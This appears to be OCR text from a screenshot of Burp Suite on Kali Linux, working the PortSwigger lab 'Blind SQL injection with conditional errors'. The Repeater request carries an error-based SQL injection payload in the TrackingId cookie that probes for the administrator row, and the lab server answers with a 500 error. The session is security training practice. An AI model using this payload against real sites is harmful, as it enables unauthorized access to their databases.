 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 4:50
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
2 × +
Send Cancel Burp AI
Target: https://0ad60068039685ba80c912b000d4009e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ad60068039685ba80c912b000d4009e.web-securi
ty-academy.net
3 Cookie: TrackingId=
1Pr5ppg7Cfvwp919'||(SELECT CASE WHEN (1=1)
THEN TO_CHAR(1/0) ELSE '' END FROM users
WHERE username='administrator')||'; session
=23GlC1PZbhDLOyM2eXViSpjWDPq7IXP0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
0 highlights Selection: 100 (0x64)
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2330
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyL
abHeader.css rel=stylesheet>
11 <link href=
/resources/css/labs.css rel=
stylesheet>
12 <title>
Blind SQL injection with
conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'
>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=
title-container>
22 <h2>
Blind SQL
injection
with
conditional
errors
</h2>
23 <a class=link-back
href='
https://portswigge
Search 0 highlights
Inspector
Selection 100 (0x64)
Selected text
||(SELECT CASE WHEN (1=1) THEN TO_CH
AR(1/0) ELSE '' END FROM users WHERE
username='administrator')||
Decoded from: URL encoding
||(SELECT CASE WHEN (1=1) THEN TO_CH
AR(1/0) ELSE '' END FROM users WHERE
username='administrator')||
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
2,457 bytes | 241 millis
Event log All issues
Memory: 120.6MB of 477.6MB Disabled
Lab: Blind SQL injection w
Blind SQL injection with c
0ad60068039685ba80c912b000d4009e.w
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
Six Pack Beer Belt
Giant Pillow Thing
$2.14
ZZZZZZ Bed - Your New
Home Office
Cheshire Cat Grin